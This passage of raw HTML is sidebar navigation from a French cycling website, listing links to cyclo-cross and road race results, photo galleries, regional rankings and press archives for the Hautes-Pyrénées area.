                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tarbes-65-05-10-2025.html">
                    TARBES (65) 05/10/2025
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/">
        <span>
            RESULTATS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget10" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2021">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">ROUTE 2021</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/presentation-archives.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-du-lavedan-65-9-10-09.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tartas-40-6-07.html">
                    TARTAS (40) 6/07
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/be.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-duy-madiran-65-1-2-4.html">
                    TOUR DU MADIRAN (65) 1-2/4
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tournous.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/bazil.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/ponson-dessus.html">
                    PONSON DESSUS (65) 14/05 CHPT
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/artiguemy-65-04-06.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/">
        <span>
            PHOTOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget11" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2025-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">PHOTOS CROSS 2025 2025</a>
                    </li>
                                        <li data-category="photos-cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">PHOTOS CROSS 2023 2024</a>
                    </li>
                                        <li data-category="photos-cross-2022-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">PHOTOS CROSS 2022 2023</a>
                    </li>
                                        <li data-category="photos-cross-2021-et-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">PHOTOS CROSS 2021 ET 2022</a>
                    </li>
                                        <li data-category="photos-cross-2020">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">PHOTOS CROSS 2020</a>
                    </li>
                                        <li data-category="photos-cross-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2019/">PHOTOS CROSS 2019</a>
                    </li>
                                        <li data-category="photos-cross-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2018/">PHOTOS CROSS 2018</a>
                    </li>
                                        <li data-category="photos-cros-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cros-2017/">PHOTOS CROS 2017</a>
                    </li>
                                        <li data-category="photos-cross-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2016/">PHOTOS CROSS 2016</a>
                    </li>
                                        <li data-category="photos-cross-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2015/">PHOTOS CROSS 2015</a>
                    </li>
                                        <li data-category="photos-cross-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2014/">PHOTOS CROSS 2014</a>
                    </li>
                                        <li data-category="photos-cross-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013/">PHOTOS CROSS 2013</a>
                    </li>
                                        <li data-category="photos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2012/">PHOTOS CROSS 2012</a>
                    </li>
                                        <li data-category="photos-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2011/">PHOTOS CROSS 2011</a>
                    </li>
                                        <li data-category="photos-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-2010/">PHOTOS CROSS  2010</a>
                    </li>
                                        <li data-category="photos-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2009/">PHOTOS CROSS 2009</a>
                    </li>
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 2016</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013.html">
                            PHOTOS CROSS 2013
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tarbes-5-10-.html">
                    TARBES (5/10)
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/artagnan-65.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mont-de-marsan-40-01-11.html">
                    MONT DE MARSAN (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/nay-64-02-11.html">
                    NAY (64) 02/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-jeudi.html">
                    CHPT EUROPE SLOVAQUIE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/championnat-d-europe-slovaquie-vendredi.html">
                    CHAMPIONNAT D EUROPE SLOVAQUIE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-dimanche.html">
                    CHPT EUROPE SLOVAQUIE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/varese-reco-mondial.html">
                    VARESE RECO MONDIAL
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/reco-mondial-varese-vendredi.html">
                    RECO MONDIAL VARESE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-samedi.html">
                    MONDIAL VARESE SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-dimanche.html">
                    MONDIAL VARESE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tos.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/to.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/aast.html">
                    AAST (64) 04/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-ufolep-65/">
        <span>
            CATEGORIES ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget12" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/">
        <span>
            PHOTOS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget13" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="photos-route-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">PHOTOS ROUTE 2024</a>
                    </li>
                                        <li data-category="photos-route-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">PHOTOS ROUTE 2023</a>
                    </li>
                                        <li data-category="photos-route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">PHOTOS ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2020-2021">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">ROUTE 2020 2021</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="photos-route-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenees-feminin-2025-1ere-etape.html">
                    TOUR DES PYRENEES FEMININ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-lavedan-2025.html">
                    TOUR DU LAVEDAN 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/labouheyre-40-13-10.html">
                    LABOUHEYRE (40) 13/09
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/luxey-40-30-08.html">
                    LUXEY (40) 30/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/le-sen-40-24-08.html">
                    LE SEN (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/rion-40-23-08.html">
                    RION (40) 23/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/lucarmau-65-10-08.html">
                    LUCARMAU (65) 10/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/riscle-32-65-02-08.html">
                    RISCLE (32/65) 02/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sarbazan-40-27-07.html">
                    SARBAZAN (40) 27/07
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-dimanche.html">
                    NATIONAL ROUTE 2025 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-samedi.html">
                    NATIONAL ROUTE 2025 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-vendredi.html">
                    NATIONAL ROUTE 2025 VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-juillet-2025.html">
                    NOGARO JUILLET 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenes-feminin-3eme-etape.html">
                    TOUR DES PYRENES FEMININ 3ème 
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/uchacq-2025.html">
                    UCHACQ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/gerde-65-01-06.html">
                    GERDE (65) 01/06
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-32-14-05.html">
                    NOGARO (32) 14/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sendets-64-10-05.html">
                    SENDETS (64) 10/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/aren-64-08-05.html">
                    AREN (64) 08/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/vidouze-65-01-05.html">
                    VIDOUZE (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/fleurance-32-21-04-.html">
                    FLEURANCE (32) 21/04)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tournous-darre-65-19-04.html">
                    TOURNOUS DARRE (65) 19/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/begaar-.html">
                    BEGAAR (40) 12/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/oroix-65-30-03.html">
                    OROIX (65) 30/03
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/maillas-40-8-03-.html">
                    MAILLAS (40) 8/03)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/benac-65-02-03.html">
                    BENAC (65) 02/03
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-route-65/">
        <span>
            CLT ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget14" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">11</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2019.html">
                            CLT ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2018.html">
                            CLT ROUTE 2018
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2017.html">
                            CLT ROUTE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2016.html">
                            CLASSEMENT ROUTE 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2015.html">
                            CLT ROUTE 2015
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2014.html">
                            CLT ROUTE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2014.html">
                            COUREUR DE L'ANNEE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2013.html">
                            Classement Route 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2013.html">
                            COUREUR DE L ANNEE 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2011.html">
                            Classement Route 2011
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2012.html">
                            Classement Route 2012
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="clt-route-65">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/clt-route-2020.html">
                    CLT ROUTE 2022 du 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-cross-65/">
        <span>
            CATEGORIES CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget15" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/">
        <span>
            CLT CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget16" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="archives-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">SAISON 2019 2020</a>
                    </li>
                                        <li data-category="saison-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2018-2019/">SAISON 2018 2019</a>
                    </li>
                                        <li data-category="saison-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2017-2018/">SAISON 2017 2018</a>
                    </li>
                                        <li data-category="saison-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2016-2017/">SAISON 2016 2017</a>
                    </li>
                                        <li data-category="saison-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2015-2016/">SAISON 2015/2016</a>
                    </li>
                                        <li data-category="saison-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2014-2015/">SAISON 2014 2015</a>
                    </li>
                                        <li data-category="saison-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2013-2014/">SAISON 2013-2014</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2011/">SAISON 2010/2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012/">SAISON 2011/2012</a>
                    </li>
                                        <li data-category="saison-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012-2013/">SAISON 2012/2013</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/clt-cross-2020-2021.html">
                            CLT CROSS 2021 2022
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/">
        <span>
            CHALLENGE FEMININ 65
        </span>  

            </a>
        
</div>

                                        <div id="widget17" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/reglement-challenge-feminin-65.html">
                    REGLEMENT CHALLENGE CYCLO CROS
                                    </a>
            </li>
                        <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/classement-2022-2023.html">
                    CLASSEMENT FINAL 2022 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/">
        <span>
            RAYON PRESSE
        </span>  

            </a>
        
</div>

                                        <div id="widget18" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">ROUTE 2020</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">CROSS 2019/2020</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="cross-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2018-2019/">CROSS 2018/2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2017-2018/">CROSS 2017/2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2016-2017/">CROSS 2016/2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2013-2014/">CROSS 2013/2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="route-2012">
